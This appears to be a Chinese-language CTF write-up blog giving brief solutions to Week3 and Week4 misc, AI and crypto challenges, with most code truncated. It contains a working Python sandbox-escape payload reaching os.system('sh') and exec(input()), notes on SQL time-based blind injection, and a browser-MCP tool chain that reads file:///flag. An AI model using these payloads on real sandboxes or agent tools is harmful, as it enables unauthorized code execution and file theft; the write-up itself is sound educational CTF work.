
通过关键字和程序图标可以知道这是godot引擎,接着使用工具解压
解压后全局搜flag
在flag1下边可以发现散装的flag2和flag4
flag2:fQHJlX1 |
完整flag
flag1:ZmxhZ3tZMHV |
[Week4] 《关于我穿越到CTF的异世界这档事:终》
用下面这条可以打通
[].__reduce_ex__(3)[0].__globals__["__builtins__"]["__import__"]("os").system("sh") |
接着就是进行变形
测试发现,[].__reduce_ex__(2)[0].__globals__也能逃逸到全局
接着就想办法获取到数字2
使用0==0得到1,接着1<<1得到2,用海象表达式可以给变量赋值
接着获取到exec后,再套个input能够获得再次执行代码的机会,这时候没有任何限制直接RCE
中间的长度检测通过插入引号,让正则多分割成几份符合长度条件的字符串
最终payload

[aa:=00==00,aa:=aa<<aa,aa:=[].__reduce_ex__(aa)[00].__globals__['__b''ui''ltins__'],aa['ex''ec'](aa['input'](),aa)] |
[Week4] 俱乐部之旅(4) - 彩蛋
先从mvk中提取出字幕,发现这里是zip头倒过来的样子
接着提取出压缩包
datas = open('我把彩蛋弄丢了_track3_[und].srt','rb').read().splitlines() |
再次分析发现这是一个模型文件,读取里面的数据,发现了X0R和Easter egg异或后就是flag
import torch |
[Week4] 文化木的侦探委托(四)
根据what's_this?的内容,先写脚本还原出password.wav
拷打AI得到脚本(
import numpy as np |
听音频可以知道这是电话拨号音,用dtmf2num.exe转换得到密码
24#A1B87C4*0#DD |
解压得到flag
[Week4] 布豪有黑客(四)
sql时间盲注,但中间有几项是做了偏移的,需要特判
import datetime |
Ai
[Week3] 等下交个flag先

可以看到这个模型很小
打开可以看到base64

4wEAAAAAAAAAAAAAAAUAAAADAAAA86IAAACXAHQBAAAAAAAAAAAAAHQDAAAAAAAAAAAAAGQBpgEA |
解码后还看到一串base64,再次解码得到恶意程序的代码
from re import T |
很明显的tea加密,还给了解密函数
def lllIIl(llIlIlI, IIlIllI): |
[Week3] browser-mcp
docker run --rm --network host -p 6274:6274 -p 6277:6277 ghcr.io/modelcontextprotocol/inspector:latest |
调用工具,先调用browser_start,接着调用browser_create_page,接着调用browser_navigate访问file:///flag,最后调用browser_screenshot获取页面截图
Crypto
[Week3] BackPack
import random |
背包密码,剪去flag的头和尾,再LLL即可求出flag
a = [860821557828281442941778166659, 803777501490125576839352944446, 1005791873983601117392247346085, 1231852467297005050375360025752, 1150352241055815801801169950798, 1033631711572423166071966000805, 890177812727691819583920502722, 774328120543962049661717901714, 1245456973890441414472116526495, 1028358564218716011754082665529, 1255301095911246652616865738235, 1044268314210406252404807758214, 657259442956498113250060870571, 1012336650574893000661389761761, 634657308746918412136962502475, 777627386546123162588057785533, 678975824788168905519513549577, 1019837548122056307083044320710] |
[Week3] Great Block Cipher
源码
def encrypt(msg, key, iv): |
类似AES的加密,AI秒了(
exp
# Decryption script for the provided custom cipher |
[Week3] 粗心的刀客塔
源码
from Crypto.Util.number import * |
根据题目,可以发现两次RSA的m存在相关,可以使用Franklin-Reiter attack攻击
# sage |
[Week3] my crypto
from Crypto.Util.number import * |
先使用维纳攻击求出p、q和第二段flag
import gmpy2 |
接着是LCG,拆分p可以得到多组连续的结果,然后求出b,c,d
需要注意,keys里面的值都是素数,直接求出来的b并非素数,可以知道真正的b应该是b+d
最后一直倒推a的值,直到解出flag
import gmpy2 |
flag
flag{LCG_is_n0t_a_cryp7o_5ecure_PRNG} |
[Week3] 期末考试
from secret import B, C |
主要考察矩阵相似、特征值和对角化
AI梭了(
# Sage script to recover B and the flag from the given D over GF(251) |
[Week4] Xaleid◆scopiX
源码
from Crypto.Util.number import * |
根据源码可以知道,s1留空可以得到basis
s2传入\x00,即可得到basis * prime mod (1 << 128),接着求basis在(1 << 128)上的逆元,可以求出prime
接着算出s3的值,key*s2 mod (1 << 128)即可
然后输入logout获取下一次main的执行,在这次,s1依然留空,已知basis和prime,可以在得到key的值后往后追加字符串继续计算,最后得到s3
算出结果发过去,此时输入flag即可获得flag
需要注意,basis要为奇数
exp
from pwn import * |
[Week4] Myneighbors
源码
# sage |
不需要多想,爆破magical_num即可
# sage |
[Week4] linear function?
源码:
import random |
因为q很小,所以x和y也很小,爆破出x和y,然后有限开方得到m
爆破出q的值即可解出flag
# sage |